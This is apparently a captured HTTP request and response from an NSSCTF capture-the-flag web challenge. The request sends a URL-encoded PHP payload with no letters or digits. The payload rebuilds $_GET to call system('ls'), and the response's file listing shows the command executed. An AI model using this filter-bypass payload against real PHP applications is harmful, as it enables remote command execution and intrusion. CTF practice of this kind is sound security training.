 Request
Raw Params Headers Hex
1 POST /?1=system&2=ls HTTP/1.1
2 Host: node5.anna.nssctf.cn:29754
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 334
12
13 rce=
%24%5F%3D%5B%5D%2E%5F%3B%24%5F%5F%3D%24%5F%5B1%5D%3B%24%5F%3D%24%5F%5B0%
5D%3B%24%5F%2B%2B%3B%24%5F0%3D%2B%2B%24%5F%3B%24%5F%2B%2B%3B%24%5F%2B%2B
%3B%24%5F%2B%2B%3B%24%5F%2B%2B%3B%24%5F%3D%24%5F0%2E%2B%2B%24%5F%2E%24%5
F%5F%3B%24%5F%3D%5F%2E%24%5F%2871%29%2E%24%5F%2869%29%2E%24%5F%2884%29%3
B%24%24%5F%5B1%5D%28%24%24%5F%5B2%5D%29%3B
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 09 Oct 2025 03:34:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 232
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8"/>
13 <title>Challenge_rce</title>
14 <link rel="stylesheet" type="text/css" href="./css/index.css"/>
15 </head>
16
17 <body>
18 <!--?hint-->
19
20 </body>
21 </html>
22
23
24 index.php
25